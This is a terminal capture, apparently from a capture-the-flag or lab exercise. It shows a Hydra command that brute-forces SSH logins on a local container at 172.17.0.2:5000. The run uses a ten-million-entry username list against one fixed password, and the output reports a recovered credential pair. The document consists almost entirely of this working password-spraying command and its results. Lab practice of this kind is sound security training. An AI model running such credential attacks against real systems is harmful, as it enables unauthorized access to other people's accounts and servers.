 ❯ hydra -L SecLists/Usernames/xato-net-10-million-usernames.txt -p "lapassworddebackupmaschingonadetodas" -t 64 ssh://
172.17.0.2:5000
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-08 16:28:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
 to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 8295455 login tries (l:8295455/p:1), ~129617 tries per task
[DATA] attacking ssh://172.17.0.2:5000/
[STATUS] 620.00 tries/min, 620 tries in 00:01h, 8294873 to do in 222:59h, 26 active
[STATUS] 476.00 tries/min, 1428 tries in 00:03h, 8294074 to do in 290:25h, 17 active
[5000][ssh] host: 172.17.0.2   login: lovely   password: lapassworddebackupmaschingonadetodas